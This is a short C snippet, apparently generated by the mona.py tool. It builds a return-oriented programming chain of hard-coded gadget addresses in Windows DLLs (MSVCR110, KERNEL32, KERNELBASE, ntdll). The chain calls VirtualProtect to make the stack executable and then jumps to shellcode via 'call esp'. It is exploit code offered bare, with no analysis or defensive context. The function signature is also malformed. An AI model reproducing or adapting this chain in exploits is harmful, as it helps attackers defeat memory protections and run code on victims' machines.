 *** [ C ] ***
#define CREATE_ROP_CHAIN(name, ...) \
int name##_length = create_rop_chain(NULL, ##__VA_ARGS__); \
unsigned int name[name##_length / sizeof(unsigned int)]; \
create_rop_chain(name, ##__VA_ARGS__);
int create_rop_chain(unsigned int *buf, unsigned int )
{
// rop chain generated with mona.py - www.corelan.be
unsigned int rop_gadgets[] = {
0x6473ce64, // POP ECX // RETN [MSVCR110.dll]
0x76730764, // ptr to &VirtualProtect() [IAT KERNEL32.DLL]
0x64723486, // MOV EAX,DWORD PTR DS:[ECX] // RETN [MSVCR110.dll]
0x779c0696, // XCHG EAX,ESI // RETN [ntdll.dll]
0x646eb070, // POP EBP // RETN [MSVCR110.dll]
0x74fe5019, // & call esp [KERNELBASE.dll]
0x75033682, // POP EAX // RETN [KERNELBASE.dll]
0xfffffdff, // Value to negate, will become 0x00000201
0x64729ed6, // NEG EAX // RETN [MSVCR110.dll]
0x7505936f, // XCHG EAX,EBX // RETN [KERNELBASE.dll]
0x779afe05, // POP EAX // RETN [ntdll.dll]
0xffffffc0, // Value to negate, will become 0x00000040
0x64723746, // NEG EAX // RETN [MSVCR110.dll]
0x77949452, // XCHG EAX,EDX // RETN [ntdll.dll]
0x646d6f8a, // POP ECX // RETN [MSVCR110.dll]
0x76760d70, // &Writable location [KERNEL32.DLL]
0x646ce8eb, // POP EDI // RETN [MSVCR110.dll]
0x64724486, // RETN (ROP NOP) [MSVCR110.dll]
0x7505211b, // POP EAX // RETN [KERNELBASE.dll]
0x90909090, // nop
0x766e1baa, // PUSHAD // RETN [KERNEL32.DLL]
};
if(buf != NULL) {
memcpy(buf, rop_gadgets, sizeof(rop_gadgets));
};
return sizeof(rop_gadgets);
}